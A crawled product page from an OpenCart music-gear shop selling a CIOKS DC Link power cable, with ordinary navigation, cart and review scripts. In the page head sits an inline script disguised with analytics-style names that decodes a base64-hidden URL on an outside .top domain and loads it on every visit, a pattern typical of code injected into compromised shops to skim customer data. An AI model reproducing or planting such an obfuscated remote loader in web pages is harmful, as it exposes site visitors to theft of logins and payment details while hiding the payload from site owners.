

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tymusiccenter.com/cioks-dc-link-l2450
body_size: 6709
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>CIOKS DC Link 50cm/20inch L2450</title>
<base href="https://tymusiccenter.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://tymusiccenter.com/cioks-dc-link-l2450" rel="canonical" />
<link href="https://tymusiccenter.com/image/catalog/photo.jpg" rel="icon" />
  <script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://tymusiccenter.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">68831550</span></li>
        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://tymusiccenter.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://tymusiccenter.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="https://tymusiccenter.com/index.php?route=common/home"><img src="https://tymusiccenter.com/image/catalog/photo.jpg" title="TyMusicCenter" alt="TyMusicCenter" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - SGD0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="dropdown-toggle" data-toggle="dropdown">BLOG CATEGORIES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/PreOwned">PreOwned</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="see-all">Show All BLOG CATEGORIES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Accessories" class="dropdown-toggle" data-toggle="dropdown">Accessories</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_161">Capo (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Clip-On-Tuner-and-Metronome">Clip On Tuner &amp; Metronome (4)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/fretwraps">Fretwraps (4)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_99">Instrument Cables (12)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_70">Maintenance (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_205">Others (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_104">Patch Cables (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Guitar-Spectrum">Picks (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_187">Stand (6)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Straps">Straps (54)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Tremolo-Arm">Tremolo Arm (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Accessories" class="see-all">Show All Accessories</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/amplifiers" class="dropdown-toggle" data-toggle="dropdown">Amplifiers</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/amplifiers/Acoustic-Amplifiers">Acoustic Amplifiers (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_185">Bass Amplifiers (5)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/electric-guitar-amplifiers">Electric Amplifiers (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_184">Keyboard Amps (1)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/amplifier-vacuum-tubes">Tubes (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/amplifiers" class="see-all">Show All Amplifiers</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_181">Recording (3)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_194">Speaker (2)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="see-all">Show All Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="dropdown-toggle" data-toggle="dropdown">Bags &amp; Cases</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Guitar-and-bass-bags">Bags (11)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Drum-bags">Drum bags (2)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/PedalCase">Pedal Case (9)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="see-all">Show All Bags &amp; Cases</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="dropdown-toggle" data-toggle="dropdown">Instruments</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_172">Acoustic Guitar (10)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_145">Bass Guitar (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_68">Electric Guitar (18)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_204">Ukulele (11)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="see-all">Show All Instruments</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">Parts</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_167">Accessories (16)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_164">Bridges (95)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_61">Electronics (62)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_186">Hardware (50)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_173">Knobs (44)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_122">Machine head (55)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_62">Nuts &amp; Saddles (53)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_195">Pickguard (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_66">Pickups (141)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="see-all">Show All Parts</a> </div>
        </li>
                                <li><a href="https://tymusiccenter.com/Pedal-Power-Supply">Pedal Power Supply</a></li>
                                <li><a href="https://tymusiccenter.com/Pedals">Pedals</a></li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Percussions" class="dropdown-toggle" data-toggle="dropdown">Percussions</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_110">Drum Cymbals (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_109">Drum hardware (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_106">Drum Heads (19)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_112">Drum Parts (11)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_111">Sticks &amp; Rods (31)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Percussions" class="see-all">Show All Percussions</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/onboard-bass-preamp" class="dropdown-toggle" data-toggle="dropdown">Preamps</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Bartolini-Preamps">Bartolini Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Glockenklang-Preamps">Glockenklang Preamps (8)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Nordstrand-Preamps">Nordstrand Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Sadowsky-Preamps">Sadowsky Preamps (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/onboard-bass-preamp" class="see-all">Show All Preamps</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Strings" class="dropdown-toggle" data-toggle="dropdown">Strings</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/Strings/Acoustic-Strings">Acoustic Strings (2)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Banjo-Strings">Banjo Strings (1)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Bass-Strings">Bass Strings (26)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_89">Classical (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_86">Electric (15)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Mandolin-Strngs">Mandolin Strngs (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_128">Ukulele Strings (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Strings" class="see-all">Show All Strings</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://tymusiccenter.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://tymusiccenter.com/cioks-dc-link-l2450">CIOKS DC Link 50cm/20inch L2450</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://tymusiccenter.com/image/cache/catalog/Cioks/L2450-500x500.png" title="CIOKS DC Link 50cm/20inch L2450"><img src="https://tymusiccenter.com/image/cache/catalog/Cioks/L2450-228x228.png" title="CIOKS DC Link 50cm/20inch L2450" alt="CIOKS DC Link 50cm/20inch L2450" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><span style="font-size: 14px;"><b>CIOKS DC Link 50cm/20inch L2450     </b></span></p><p><span style="font-size: 14px;">6.5/4.3/1.4mm DC plug centre positive straight/I-shaped </span></p><p><br></p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                Please <a href="https://tymusiccenter.com/index.php?route=account/login">login</a> or <a href="https://tymusiccenter.com/index.php?route=account/register">register</a> to review
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('2118');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Compare this Product" onclick="compare.add('2118');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>CIOKS DC Link 50cm/20inch L2450</h1>
          <ul class="list-unstyled">
                        <li>Brand: <a href="https://tymusiccenter.com/Cioks">Cioks</a></li>
                        <li>Product Code: CIOKS DC Link L2450</li>
                        <li>Availability: In Stock</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>SGD10.00</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="2118" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://tymusiccenter.com/cioks-dc-link-l2450"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
           </div>
      </div>
                    </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=2118');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=2118',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="https://tymusiccenter.com/about_us">About Us</a></li>
                    <li><a href="https://tymusiccenter.com/Guitar-Servicing">What we do</a></li>
                    <li><a href="https://tymusiccenter.com/delivery">Delivery Information</a></li>
                    <li><a href="https://tymusiccenter.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://tymusiccenter.com/terms">Terms &amp; Conditions</a></li>
                    <li><a href="https://tymusiccenter.com/Schools-and-Institution-Customers">Schools and Institution Customers</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=information/contact">Contact Us</a></li>
          <!-- <li><a href="https://tymusiccenter.com/index.php?route=account/return/add">Returns</a></li> -->
          <li><a href="https://tymusiccenter.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=affiliate/login">Affiliate</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> TyMusicCenter &copy; 2026</p>
  </div>

					<link href="catalog/view/theme/default/stylesheet/tmdwhatsapp.css" rel="stylesheet">
<div id="whatsopenbox" class="hide">
  <div class="title">
    <p>Whatsapp</p>
    <div class="close"><i class="fa fa-times" aria-hidden="true"></i></div>
  </div>
  <div class="chatbox">
    <p>Hi Guest! Please click one of our representatives 
Below To Chat On WhatsApp. </p>
                                  <div class="mainbox" style="background:#2887c7">
            <a  target="_new" href="https://api.whatsapp.com/send?phone=+6593938281&text=Hi This is tymusiccenter" >
              <div class="image">
                                  <img src="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" alt="" title="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" class=" boxsquare  img-responsive"/>
                                  <div class="status online"><i class="fa fa-circle" aria-hidden="true" style="color:#272829"></i></div>
              </div>
              <div class="msg-detail">
                 <span class="name" style="color:#000000">Support</span>
                     <span class="msg" style="color:#000000">Support</span>
               </div>
                 </a>
           </div>

                               </div>
</div>
<div class="whatsapp-box  boxsquare  ">
  <i class="fa fa-whatsapp"></i> <span>WhatsApp chat</span></div>

<script>
$(document).ready(function(){
  $('.closebtn').hide();
  $(".whatsapp-btn").on("click",function(){
    if($(".whatsapp-detail-box").hasClass("active")){
      $(".whatsapp-detail-box").removeClass("active");
      $(".whatsapp-btn").removeClass("active");
      $('.whatsapp-detail-box').removeClass('hide');
      $('.closebtn').hide();
      $('.whatsapp-btn .fa-whatsapp').show();
    }else{
      $(".whatsapp-detail-box").addClass("active");
      $(".whatsapp-btn").addClass("active");
      $('.closebtn').show();
      $('.whatsapp-btn .fa-whatsapp').hide();
    }});

});
$('.whatsapp-box').on('click',function(){
  if($('#whatsopenbox').hasClass('hide')){
    $('#whatsopenbox').removeClass('hide');
  }else{
    $('#whatsopenbox').addClass('hide');
  }
});
$('.title').on('click',function(){
  $('#whatsopenbox').addClass('hide');
});
</script>
<style>
.whatsapp-box,.whatsapp-btn.boxsquare, .whatsapp-box.boxsquare,.diamond,.round{
  background-color: #0cb035 !important;
  background-image:  !important;
}
.diamond,.round{
  background-image:  !important;
}
#whatsopenbox .title p,.whatsapp-detail-box .top-heading .start-heading,.whatsapp-detail-box .top-heading .intro{
  color: #ffffff;
}
.whatsapp-detail-box .top-heading,#whatsopenbox .title{
  background:#213324;
  background-image:  !important;
}
</style>

			
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
